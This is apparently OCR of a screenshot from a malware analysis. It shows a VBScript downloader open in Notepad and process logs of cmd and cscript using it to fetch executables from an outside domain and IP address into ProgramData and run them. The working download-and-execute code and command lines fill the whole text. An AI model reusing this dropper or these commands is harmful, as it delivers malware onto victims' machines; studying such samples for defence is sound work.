 vbs - 記事本
檔案(F) 編輯(E) 格式(O) 檢視(V) 說明(H)
on error resume next
with wscript:if .arguments.count<2 then .quit:end if
set aso=.createobject("adodb.stream"):set web=createobject("microsoft.xmlhttp")
web.open "get",.arguments(0),0:web.send:if web.status>200 then quit
aso.type=1:aso.open:aso.write web.responsebody:aso.savetofile .arguments(1),2:end with
cmd.exe (884) C:\Windows\system32\cmd.exe cmd /c cscript c:\ProgramData\vbs.vbs http://fuckyoupassword.top:20190/spread.exe C:\ProgramData\VNC.EXE
cscript.exe (2044) C:\Windows\system32\cscript.exe cscript c:\ProgramData\vbs.vbs http://fuckyoupassword.top:20190/spread.exe C:\ProgramData\VNC.EXE
cmd.exe (2976) C:\Windows\system32\cmd.exe cmd /c C:\ProgramData\VNC.EXE
cmd.exe (664) C:\Windows\system32\cmd.exe cmd /c cscript c:\ProgramData\vbs.vbs http://47.106.217.147/services.exe C:\ProgramData\services.exe
cscript.exe (112) C:\Windows\system32\cscript.exe cscript c:\ProgramData\vbs.vbs http://47.106.217.147/services.exe C:\ProgramData\services.exe